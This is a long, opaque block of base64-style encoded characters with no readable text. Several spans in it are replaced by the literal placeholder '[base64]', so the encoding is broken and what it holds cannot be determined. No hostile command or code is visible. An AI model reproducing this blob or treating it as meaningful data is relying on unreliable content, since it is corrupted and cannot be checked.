Qm507DUBTuaFTnQSngVShLqxrvtUz4YJ/CTods2fU/t0WLcc1+moD5Phqr4iwZZzY3jijvIed9DSiXB0KjCqG1GB3vqkt4JyKhSyh6cb75jMCPxOyTubkpZ/IcokkRJEvh9UyrKF3Vwgx2g1RTQlIpwK60+wQvqqMk6emXILGDMCTSJkxSwwsFY2YnUmDK45kvelY7BPNznUuf0nLYzYctrRqzOt7j3LAgM5x2pChDw7HqLIlJFX5acU4OYOG5FzXkilQRe23vUHKrOoaWWcM6EGW2EtwivqWDg5idpESb6gMGkOLCSdIkTO/dFbHbEmPywe6s4XOijFFVh5/WCVguByTPf/wohQ6tuWuLVFA5PPLWrb1SKdnHMznUREWPD9wooG06uXpU57uR+Ttp6atrWM+UPm77VcGzKa3kG73sQ26yDsfuFPazsYdjaS17/GNayUX5TCn7cf8rTkJycyUxLiK82jOc0ab0xA1LoHqjAeaTqoLyWOXOlj6fpmH17dAZB+6rfHQ28dVherLGQFxGJMH2gIHcMIGyavaT+zyAzbqH9h4cSzbnxaI/8M+2YWkrTSID7HdAZ06tCBvOMATYaCuXEK0XFGepVwfze9jL2yXdX89JJJUwAtVSyHZkTyQQer4VWabVe46DbnCsPG6Zan/rsx7hFUruUVj6jXxhzXrQuAUpHIs62QPFxHSDlFW6MFX/dF/EnYp5qtUtJRrsSo9KnuLegxyUv2W6HqhvuC2Qe1MVp9S4+h94Q1MtBjvqLTqOK/mXIwBPd90QlNsLaOaeKn45CQERZEJqZYgkf32SOGAkpODBk0kyReWAzWOj11FOG5Bw1XJVTkxs/HZv0AYNziGTTUcUEHJLqaXi1PuTU/KGPjQxnmIVr8T8mo9bDDrn7bKKhNzSQDfarmc4igg/OfkU9uI9MGXDEoDQuijoSJF9AguMMlFmIE9x6Z4Ha62jaNRQsthlSUQs4OylqrKKXOeHRrXEPXgd2PXAmKuHwEaCGU/NOIU61e+MfnRU7vcCMiN5W2uHcIcbH89JFn24bChByJiwcm90F60g8/droTA4+MYTtjz1qRWEx0SOTaz8Jd4S4u+mOGyfxrZhI37Yp/nTN5JtjWqIQGvR6UrZKVNx5NkE4u7dM90DWjCpJfwimtcKt8Zrhio3CxYnBRD7GuvR0I6o6wde6US/HTfuHEeTCBuv3GgA9qcDweRmhS7YCrrOsGj3UPnZlaL50qM9Ogn4im4VNczHT8sdog+mMGopFHyJrcc9ToJMm6JYUSFL0u6ev662pZBmLQlnnSHvVW/ANRWdzwRrEWGvUjuOPO8PnNGDh/3hWufPKTq+bnjmB9+uc97mWkDLPhKu9YMrVST57Cfsjsi6Vpp/E3KnoZkORMbI29N7dAOqHZG8/2nKmICAbuHjcmWgDmHU6umbSIw5jIL4ZbAV6KRGFD58J9b226qlP8NdbIWoKn363zEEmUovepk/+SU14aeuBcTYfLabgq0ZfxTp0I7GOAJlk+xbdUUaScDmatHYxtkWF6HzoGq9fMOFwmEa7309KaWEJ6pw5D6Hu68Nmdpt5TduwbDprUdCOYayXTRPgWlLJQsW8TptjFJtCvC14pqQzEG92NGPmG0pUTV97A/dKcm+a0339EiTKyqCjKlnYFt+A+8AOFZjXOWT25eHLiHlXVGAqo7rANMJCyOGwG5B/ymbmahc1OUw6KJVGu42GUS9FlotfpTGkIOcZqlgmpYa/V6nZPdBNEqhEAgpZO9J+F3VnO5AxpaNPutBUdVInfCmA47x7Xwq+cWylHQy/R12EnPurMjAxf1mEMB45LXbFcHB27neDPA31rc65N0XqZtVkz+s1+9ktzU+elZbbWA2t97dtGOioIQYUAonHFI6pD8aViX+Umb2+tl2R5P3G81O3IlB9A1Htecf7HKYhOp05FWYouAVD+AMkulInrHp/PGVjFW1bwEyeoGbDouON6fA8/[base64]/vZWc5Z8fpjXz1yJUQHj3h497ZedGZPM83Mk7q7QOhwTXTeIRc78Qx6LY5eI3PYCRyEkFf1Evo1cpE2VkNtr4otZRGTtL4+lxKpfRLJLiFvwZTgYY1asbZ5dVX4Vra4vE/UUKCgPZTEmu6Dmm+ZqY3xfWLblxrphGoH/Xd5nukm4LazoT37j5QjTpCPJWxOlQthB02e+8npiFVtCgXXJPbF3CJemcvHUuQjjkXrOV0ZPXOv1ohOes/gqcl27dMVgNE1nLhfkRyzjIu+i0jX2ME4dk3QHSH/qDrm0XVjM7DmeYD7QO8xEMi4ZN7Uzx4DFsF/UQR5mYOaVo9cjGUgVC0Hr6eCAFPuG43lzIvKGWIG6HxP/L3wzFluFxOASqfBDVwCID1WQVKgXFCu0ATWjagreE+Bpsq33cyaw9nOmCSrxvo8BYnILm+qYsZp+JdG65DsjQgZfVzFdIlk6DFQxFkYqA8yDlCE024fx9KfrLsATa+I3054utfsneirrqEST/WViWv06P9Fj4J0/cmWQLe5a5hK9z2rQPS67wH91Loh+SAEw1AMt0z36yXu40ZYGAUPLZTWTCw7KePM+AK5/hyTAr4lrZfwzVEAUglawdm28bDYcQibVG9EkpV0MYV6FR7cJxUN48vBeYDDmy15JMOnAbG5dr4AyfZkC863a/jRtFCzqgYwMusiIBsGrlVzuBR+fqvpwaCCk4mCkqBu3/W1Zuk8lFVE+07uyRkhh1n5nJ4Hbe9pvci0QWO7XcOvVayiHvpVOpbHuSm1FA1ZuYu4Olzy4eZ9Nt/rrs32745LdfJ3zVT66Fw1H9hBuqC5JBEr8PH1OT4szTV6W+rApyWhFJeEBS4OMvUz2Uu5+yqtKJW+dNdQd/wBt6Qr7iiU4vZ9v/jH0QzMLJe78AtxtMAp6Q6DZNXEV0uDQGk5yVkky8rrwEA696UxiCoh/58xiFY5pqbA0Ec4AUaTBWQ53KprkEvLRy92H6aXoVHFOXOhHAoHd9elU1By3ilKVeR/12H6l7UJWpu2goE3/Q/7lH2ujLSc7yQLb5+hAJjKaqucTMRGbrZZ0VXlekRGK0/PSUwB1RhgJVajJ4DpBOAQBUvXDWzPQq8yC+EwH7IcwzD7O0V56zKWBQmylxgny12HR6iGa7qWq8lJFEfgUQalK5JtcDNM/ASouIB9yAvyEqT+TwnpbTpWVNNjbTR6i1SSgVSgMOhkPJuo/2yN0pcx8bXlCTjQ6AQPZs7XEzq6gLgjRgfF7adwTjj6mL1fks1XFWwE+y4kTMcAIRdOLow/k39apcvGhb0enXmztdd2sq7xbZkj3rwOClub+HbOe4Kr1cyKjuN0WuQ5lRL8CjCYLmrGcUU3sCIKN+nPSR8Pn5HwTNxhrXKY3mNsRZvh+gNVswVBIIJIM4FQSsL76/kYCJLw8oAoRaaN8B/fHyYNhI13MXurbkUW1E6pOM1wxrNrig/CSFAOWBgkV4W5kDaWlohrS54Kfx5ClrH1pNYhAm2VibjJCMxOqPiPthgAJPEKgm4oR2He1rH/y++sQKcYaJXmCtApWhY4VoT6I+OY3TUYbu38FDeVb+ZOsIhGkiaJiy6MSH3kCGUjv9ilNXb0UmdON8Pry03LdnCtc10q50lkOfRFFyYv7cUbnoypic+0j7pvfpfea0EI8vrgASJ+0eIvFZAkwqPYEW/IenFZtUWa3knTf0CFkZPMHJxQ+X6633mxe3BUK6c3eB1zZo1YyTuWo+bh0tmPBmn+nk/Ra9gdDKIkaPpIyCm55zdPTNmq11W/5JvKVYqKQfDXkpTSfERUwgC+kpKZj/izO4r1iUcfodW9kSu2YZ7uq84df+i3ulRIH+VsmX7utL/WYi+5fe9saN07K38q08KIg1kYU9FI5ScsgIIrJBidqKp0pqWsolQYcqNjeoHPC/xXttP8+8HE1svWTYTPPjDVSAa85xI4tNchzBgzHS2JOG5E0gHk4hyIpE7L+wkBO+BB9geZuIAGT3conHibRmqTETldn9cLOkALdSCaayB9qhgckbY1MniNU3XJOj+5yALQ4nYwyJWSleO2w35lOyEFV3CL0I9NWBjZG62bxRBczTcv/tIZiJzaoyC53AX5AFOpEeLjJ/fqprz2a0cyM/x3LbOicvzxwY++26ylACHfzU4rWyv4qgkKjqZHFHyKHzcPmRtC1j2BJnmBnFQldbgvCD9XlcfzPdUEPz6p1BtrBQ4jVaehUPzxvoqCIY5W1shHMvRE9jpm8wD1zZK9OoseC5cxz8XvXlSF/89TxlvyJCcMQcYR5SEiNt4bi8YrG+pj/0/gDNY+xhL6fUBuB1qg3oL8RF14QIVNkkmH82y6tMnEMQq53o1/s40Eu2KC4hEH6Xom+0F9UAXpyef+qUcGqO7HTcTKp5gezYEjU/CRWtZU2/nqRJfNeZqcNCBTPo7iS7RCmihXdAEeJgaDl6h69HJUk3xd0TaWX1qKo+gj+vS80EeVPoriDfdPAvgrud+iLeZq09aSAP6f/4ACwk8ihewqO4aQM1kmGNJc2olN6ghgpEIRRcY1Tos6USHxMW+vM02aPKyRFFF59C9XeJgjuXGg9XXL141WRFzq6c0BxWKZISh+7tYAC9hzSn6P5otU/[base64]//X+bipUtg3yO/PQXFOo6v+5ZbZkCLVxeiUlZFdsItgXqFlqMn1MSx45J7R09zGH31FBN/[base64]/67ElW2edqunbE9Mdi//WYzNv3tgSR62lUGD0DEOM4QHNvLttSzTesCOGo5G4dgFAYeqiwTut5m0ZlRzhUQbluZ1G2NenzRvHK7czXDy9wry34AzrAyefb+9kTpKl39dQskTkDlM5/RYU+ABH/uAeZJh1WQD6tnKR0JFYENATGoQoVUNHperRxF94cbcQQJntEvfyjVY2/xdkrj8SGTS8aPAodkbkN0rYKT+yg277zncndFK1Ne2E6bhjDO41GEZTpjvlrsl8r4rCJviG7yf/R9o5ySOBq2tWH/FXbYoCoSe/gBG7DW2j88iCa/6VO990s8dbJsELsVt/kuICm4ZqqxknYjNFFkNxDZKtQw9WyXUQEEpA5qwn5V2VEcc87wz1hLu9DOS+9f+WFzf/[base64]/i/Hk8/0B5jbjejw0OkAS/y7g/CrWgTjuY8SxpvMA6Mdx07+HZSRH2rWsTeA9GGv5RYih24SOrGLQYA97Kl3OxooXLYXgUyjFvchB5g6L1/dqHKfISi44dKDQRMw3UST8VPRt8ZudSSsTh/c7F4nnPwIxQ3vpKbalkjM9Q1A7ViwMCQ+OoP64clT3WgIzkoh/lUz25hWf1Hec9NzJYaNChOZB9OsIINi4y171n5HbEJpmK3k4EBlHSck+p5zncvN8aIK9ZZ+4Qqr8unym3kXp5lSAv2SiIsMSSWpQigA7eLWd4rRjSWappMLWQDQEOj6nbVvrmWlWEhTc2siHHN7/k2TgQSMdUsFvMqsgxPXNxUFeAmhJc1K35Eh+rwvn4TCZtGJkztlo5Jx3m/2ew0O1MorhIWC8PG+WWoukl4/Z+Mf/gPionp3u+g53nciMjzief7jpxS/QgO+gMm9YNcGTAxu06U80qpYQ3Mq/ZBcui0ZAmvhOns/tTuZOgAQ0LpqEldAZ73sGPt3utou+4TMFaS+uWiR6sSn5PdQ9rLVAXflZLiT1WgWMn4OigtbNUJSeczD2VX5eQyVbzf8D6rVO9fvp42piP+pCjMTs3t3MGcW3yFBGEF/oR/r7J31SxBPK2yyai6VTa6rrmT0Ua0lSSVnkLJLRZZ3/1kEwen5Rztxm1ydr0Rgdt5Puf3KrnQMhMEcX43OVdXpuZeqkb0moeZCH67q4VzLRxrUdFu77Xy636O7rKo+Ztz8PQ3U50cJrDUqZuSeBgk5ixsp9RYWwRvC++6uhd1DHjx/[base64]/0u+n4PWFntitpqphlb8tfTA2XUip2+y0MQnrP4kcvgFvWyv6/AgA7Y1L0gbOP1DNLaFalgCvaWRk02qS7XfNmpf7yjt5mzULRxtiudeFyRuNUHoOw5C3P4DfGj9l282XhP2/sgp02iayHBpcTPuA+xQkFi0D5Q4QkPuihWO+HLNI3vxyNy+kvcNIELW5Dp+PMXHCrrtX3TgNrMf0vKsx8/aTNb24o55i+iW0jHpJut7xPLJ4DUfCfK6Hpl1pRrhupyR74edw3iP2pbnwApFHogBG3A2dPHrO9nUZS/nLe4vJ5OwGEMfI0vpBG8GogFG4UBk39vHBhSqa1Zphwnyw51T6BAklJQXC7IP0JqWWscAL1ob3ZYGcLKChT0H4BtTXernAP/6/hJtVPr9peYHOca9+mGYBOXGRJu4DPnE/rdYVGvoeF+DSq6vWF9rjRYV8xckqCMcWST+vKveF8LnMD4C15/VHa7nCETmfwj5LhF0Aw1YRv0UV9B0p/kiE/v5M8KthqVmnY2XKtphCqvV+jlzhudVuJxfYlXpmG8PraKiDY9pEaOJlNlj+pIeuDYUMrLDnMIwwDs30fPUwmnH8pvq2Xx4R/Xfkl7SUxonUMFrkxhz+e1Vcl2/ZwwMe/HzooHaNPtdexPzidxcZvORfBzIGakS3+99ff+VrTFEDiidUTpi1bfb+S4nwZn/CwWHehBhNvR1Ifuv6ElDkaJTdNcXOiyGb2Qp5Dq5We3/EmBIAv9eqyWtkPMZXMw7ky7XXQcBJ3X2UN+4Y4O2YaP5oTm6E2hWxCJCtDMjXXi21mV/94gur+ZINkZO5afHkDGjDsbj5A3GNR8JVTrA52T7rR/8XjdrS+NQ8TKdJf4ljkxKgpLpieHUTTeUw2ca6W26LY9CuDvOKGm/T11E/wOOkLe7wucKRPm3DE7amDduyrj3MIcRzIaf6jedhrMPixE1+hWPKDxEYN9iuNxVsWPJqkz123t6OFy5d0xS3n51jXxZ4LVY28m3NZKgRDidULjqrC6vAiXufy82VlWkgzJdEWTVmzyFfcb2oMOA/3dseyMfW7aUyJgEmyvtdFRBmdHGm5GEae0VvPePeXs5Qpm2HvvZfpws2yR7ey07dFZktGzJarDKEjCWvIxciphdtcQ3sYuZw1aFyvSB5RdP5FtOsn9fPSdUpb50h917zA23p4Weqjpj8zNkgKoU9fU9qScz83EIu2V61NctUOXHkoQo7GXRd048Ci6uJQvY1Q5k/lOXpgAZ6v33Mvkf9AjGJWya+ZOUqUwvGrZeN6REbgGMuis0tvzVGpd724TIZ6dhYkfS9/H7yaHQ2D2zqTIZULBfRHlQ67A2zEIn1Z+dlh5mQfcloTIx52PCz+2vN7E5iFKhprJV+OVlUQktAEkweq2CjcA9c0pKHQZbX0JDs8qZh5m4jt85STwZ9xjdwK+qnc2aAhPHacsLNiVuXTP4o8PXzovQbmeOvsFaZYNdyeQtsePC8yEmVh6JLuLjzOE2aO/44ffHAP3yiZpqWJyikLK4QSh3mLIegoMeEd0IXMKOCMlBqgb/[base64]/QDAShKHLLFiOHemE5ZsIGovf/pAcj82p25XJ9GbsASqBe6mTroKe0ppR1GQnaSckVCZP4ILGU6raHX6GI2E3UxkOM2VW1R29/z7k9vG6+xRlMDjXNUPvZ12nulJalZPgFlirN/nJrccsdHxR9nuvPXmflQkKMu9YQxFAaWTvTKo7FxJr5uPrLglRKjXaV21wYqlz6DrXm8mYPt2wIkHM8/uTRZoMusBr33GHevKyorADlPWDJQm5fHhpxrZ9yuVeqzsHHYeBPptrVGMjIa2ys/TFJuqkzoxRoWN1jamRRz2JMt3gFIo5vTP1xiWmNBY/CWRs+iVw13iBzeelTmwL7D4LEamQPdp7V4ZqqS5dQc5yRv2B7AdgtHFn6mAqBupwtBPSDRq0UYVmzCVAZEt3V/GLxN3dZUZJ0Ktwj/nQcaI1CY6azvx6Df3K4FvHiNdTLeKC45qJmF+kPnfCOrpk5x8L8FtSKQBm5k0kGy3ZGEW5+A1YC5+21+2TjJv+PLfY3qCm24XQu7phlF+9OJfE0aXfTRNVmMFROekkY+pKN/SsUYaaMCVEM0wjE5SCPcgnYQaHHHE66iTaqaJYAVLvs9nsZZodOciWsUtAHEJSzZiIdynVXKgqQBUQMQgjGRkv6sO1/UQy/fKVsdgz5yAnbQatx8EjvW+vC7MsoOnROQRswFZXfEXr5Hvs0Qyisbz4Zj3SzGveQF/RXCuZQxOtDpJWLskyTQKaf2wd63G0XVQXrjIpSQrqmng9VOGG4ddKjBRggwF/uy69GHKQfaI08CLnAhLama8h+3aA1BwkA/zq0I/NkPYRo4cNGECfE3y4sMNrGVl712Gz239ot7z+aIlIrT18KL/GeBCTNTP2uneP3mv9Nz5GA2NhIa1Pce/KTNLlCU0DhZNDpOfFL1X0Q6S5OrnfS+O6ThoXgD7qNvFZR15ZVMpSGo2QxGrwemo2MhyGLpgfPPKAhti5SNB5tuLnQIftcof560Ll6x2CuWAcz9SeWyA15JHfD7EgsL2t2sNBWyZbYMe7LgCaSsDeFTbR/nuIs0RMOTaSHy3Qlie4d8BywH4xTY1fgOYNU2GK7w6Ml85YGmYccMnAhapBHbYl/[base64]/[base64]/R7LEgp+/wkeFR+R8jI7+lUQ52k7tVMbileJwPeZsNvXN6y7wFhUzc1CD2eL2Mjo+NU7hM021NE5oII154owgUUFvN12E1XBb8mDWywQGDJVd0Z7w3ZK8YN1193voYH2kyk09SdzVOsy8dVSVABT8at4fYDrsIGBqaccfsNlhrtK4WC3u1d6DfP0TnBEv10MuDe+oGVqgqHs/3cGb4RryohAU3pxTXMGopGSYruHIKWWo6VuwF2FSH6mOmuIiWcRA8rsJX9pbo4urTTfwFg8HrRhQLyzwyBOfpVti/PXbyvJYzAR8cPrtKspa6brC0JY98JxzjaHbu+pz6bxkGO50E/Yul92jryGOXn3OVjQY1+Qzw+KRBsH4A69V87OJX4f6JTmBbH4G5gmIXiY8vCscFlW0KdOdB1TEc+D5s0EpH3htLwjD8XZQVvUF8qmd48tcEKWRSxgBTcyZZuYEzYslxltBI6yqAXIPvpg/ezttHIqjo7z89wG/IH5+6OnAKiArjkNZijfE+GSxRY/BIwvTi4HIydolytcucDzR0/R1ifATdeUm3i0QxisUwNT4nFfJrqyuI1pP3eaiaR+A6PhHo3+gkKC60kXfMaSRwaTsfF1t5jA8EhEKgTogQ4tx4fv417h8dhogP7qT1xw9EPNuRB+7LukjB/xrfKRXRE9XIj0bUYpZknnJaHLc6FNWnb6H1PCPK/iiFvzsJI4a6gAfJ/7VthdcWXcYrQmyTXhcZAMFYNb+eCsmZaZ1oTLkATHRcomDpzTh0rfntLl6LAKmPb0outbtPhGBKUvRZ3ARVCnBCp3V3uTLym3S48JN4zvgObq2sago94SRLqMKb6ZxXPzwe73JsDvhSFWsg2BdnRX1QVV96z8nspGgBz+lX9NmIaY94gX0Tzh5oVHlP/J+0Gg/aDsH5FTJwLVJIEkP+ysxvSZIsf9GwwnV2Ro/btCKWDNd/s7IpU3+c2W0pNATq5TUk/yDlqoDgFJlT6Exmk/KT/+BO7gIHGXpcDDgBozy4q+Irfrf9R+hUvizg/oQcAurNWL+G/[base64]/X5AhVNx++HWotQtZ9Sz6T2h5OayAMR5Bg53+JMTUWg0VALP8zNQDdilkt6o5d6u+UA/zODhjO3KDZw68+fYEFBFcuKdZ1nYuKN7hPBt8sTeZw94tFId2Ak6Kta/7/iufk/kTZTXYrQYwwcveOZVKhZlJ9iFeCnhTttgrXWCzfPPyioS05T+aaxL3AWko3uPFEM2/[base64]/IMH6eFcRC2Ytp+nyc5Lnvx3s8OCFupWt0z1d7tTjB4QFxpnyXpizIzfzKERMREF5UKMmNMNs7dSYyshUIwDJ7AOH1pGUYmd6DJcB9E85CL12yvmMtuAhFNEr9LFFOzYRUvS0+bu5I4vxszcXDo4HL7jdYArpvy4eJcPp2NesAR8AB1GgZxbAHQt/XZ/IqQqdeoZ4WCR27514ADbSZ8ZXdf2apxa6FeKmNibt3WUCMFR7ZQYWOQzn/Fa25oqR+HrdC70X/[base64]/[base64]/wZQg+/EkUaZwy/L9colyhgLMneuW43EHlZJ6X3vRX4f3j38UFW+mNkWyZgxYRvKCtbDQkCNZriecIYRBtQlm/o4QkFVFqgQ0IfkgKpMAkg/YlDDgmpcJpKgcxMPrHUdVUfCcFmynYJPBBccKtpIBa4izFlLo3Rpw9QhVsUXUOyUqDG7AfXOfT+GKrxUfTkulsdnQQcAF6ne+YCz+TRnWvWcAXh/xknmMfMZe7lFnL087GkFffQQYtIkv22qCYqmymp6sRzyXaqoicp6Ef9G0ta9XniuNymctQb25LkH+Ffot4vZFFgS4XTSn7AfWkzVPSi+CghlZAnipcSMHQFgFAs4PCTGZniwXA2/Sx8mM39GpEZT0PDrx3fB+HsmN2HUYDhlUmryBXsmdDQtQ0YISigWhc1C9RRoCLTz/upaW11VFXNmuu81moalvRdTdD8ttQPdCjhqIhw2GprCoRFqwLqudJWdwWKbrbG6k/X4sLglD8s+mLhMkLu6G624q+cdNMHEdYVMXqbrXSeiiarPPfjAgJ21dZ151CS+yi+XuVPirKBk9Xiomvpjv7JCFPj55/bt7jAAQ+O5U4faDbjsJLQQJiTF0zfWGspjq1ZSmwWnlYWtiMAPJISDfo+uHrn/zGoEDCMEcNlLTe4al7+v2HffH7s3QiOgGakxsnOHj6fn6n3P70HBn7uq3pFx2PMMq7IZopvMuaiaf4MKWIzDG5dg33gc1vJ6RPsrdH/nOgtidvT29HOh1baNsptLbf1GPw75VXNqWjn36g0LbdiljE72xWBZRmIsyLlJA9rQT9LZGmblom1kNrNZa4JnFyd9i935Z7Uz5E4YrkFVi4tdiJBo/5JQ2jAFCLBc+y+PFWqiHOtB40xrtYJyQzv9Q4o2l4xQv75gybcqZ24dEKcaVnQaceSt/v4CarMKLZA218W6jk7ReG4nqXvBboR4Pn6BTLnqeZg/ahd0591jwysYPjGQ0bLfVWcZRGaRbfyPA64cNb5qjWdNv+m02EcduQpFJ9P8r4iE3j1wmxJpK0dsz3ya0ROJPEs0xX3U/dJBqNFJR9pd2QFD2oFmvCdkyq/6PsoeWLJJ2PGTqIlyfCGalxDzJU3g6qx7HkrhtO1mkQIQGBo7m6cdcfecLWI1ybE5zGicTdoFpSlPO1mLiS5BnygpbYBiUzKsMabQSumcWZ/8IzvVPCXLqSRy9Vxaq4Eicziyq0pOWPulGRtVh/jRn5yB7eR4B2aM8hmw6ll3oMLXRKLGsaG57et8BPWh/1We5K1gqCpB8ppj3mkgAG0OZ9p0PfozbVFFg4yEblxrEVnUWF43b495EqSgFsKdUGroq+lOHprtoQqIm8f5SrwRF55/Woblpqd33AkjmWxZrGhAcJjb/KT+t3IZf8jsMxkuS3zz6O/0napdEQfBipwpurBM4o6OjDeaQ74eFU/dNSnGgqwyWeYcPNNFYy5zRiMl4qfiX2gJS4Iwmn4X2cKDbDnhVgxIGmrdB2BzYWbOTpsfZM4kREAxYqnEN+tcybjQ5HGCRj/KHBmNjtynWYVSZC+v9DXiAPUFfsB3O6PknN4OyZQziU0g3xQOhP/T9269COXsMtbKcwrN7PJr7+wxlO7VpJOOjDNz2NgUYamV1ubXctSkK/HG0Lf4fFtvJOyEgvpXIA/pLZksT6ljRGDl6yRgNPUaHdhmbzArl/ebxwRb+gThtdWXke/TR96ycwV/f4GdUC+SCtIz7QAX/AJ2A0b7lxQp7xJme/sUDnWb7rr/NJl9BW31dVB/[base64]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[base64]/oCpGQhZE5s62yDpxrLlIOMSzUi2rnZW2kd8/5HXk2rH0mpAcB0akPIajpWhQQxFelY1Ix2OQlg7xGAutcthjC8pSeFwQy6QNgDgxQQSiF5JBwIIB4oqNFwr/+gq1ggzsaun3V4rSJfjFEZnfUlvo78wn7D/ZPjo+wtCL27nche0RcY5FELWIxfNNW12AWQD5uTfOlHWYXeHzNesaPyfe2/6cexw9N2cmlXDeEPwlN6+Krh9UeeVVTa7B2AZ232QQ53x+k7iNiXY5LJ1UIuVh4Z7+CyhMXqCK+g8YHFZER67VhATJoxbO2NNfW8obMzcdAesnB0vYKkvlAOhwTL0PB1FNl6/4Hg85We0EEI71C4P36JhSMc5+5SHP2eY10pin3g9b95+Fc1EppY5GHvznFapqxUtopj9uEoxySKLKMZsK7Gsc2JRyoQxGy6DL3/YnOekTGZeMhn86zdMc3CWnAwITj7wDlpxPcD/5sHGaXDC4hRmVino9qGm+4IG37deZFe4aEJYiiiVSWUb+FzBfFIB9roIH2LGZ/jq8MULKvghp9G27JpiJ/7aaJsLW7+LWku/fX0UCOXQEj/m2MkqioJoMhVhViuOFNafGwSsue1kQkKbbbzTaWw0cnkkVGJuuXK9a6WGPtO2CLibRZPsKzMLFhdqQsut82thVw0MYOPoipF5aIfmRfrUK1YXcVvF/hfYcdT/WRcLbHf5TCI6tsuSl+B202rvTEWXgTSp6XQhhT4tfHu2jWoacLEuS7qzH1x+GcZWkinY097O7fMghK8TO1DFFnd6hKNkQwMs7zB+i5CbUlTp7MJdXIoRUhuIP6js4SDApiHtD6oVVPjip0Z/wIVbMxi6/ignZwzSEI0kLWJUuvyfX2Z8tpq0TWBiby1cY9Opz2lQsejVB2mKLgqOLTqNCN7y3zR1tyvefsEojqjWTdg+e1KDgYqV2n9TVRPT5365UazpSx+QNhjvMnnOor0JvO3xdXE/jAmwGZjpJazlbxfRxlaccDDSzwg1x9vptVorj1m/qYT1+X3qHrPeHZmhbRLDiHSn49oj/9oVtk6zKPdAVwswWSI2Z2vxQ+/AEHFNBT+o9TNBawIYPy8YmG73Iq6DaHl7umzGCuul8sWhpslDzXSGgHK9AMVAipBTbuIuMWCiM4+tMEKOKtG+KppvX6m6HKXk66f5T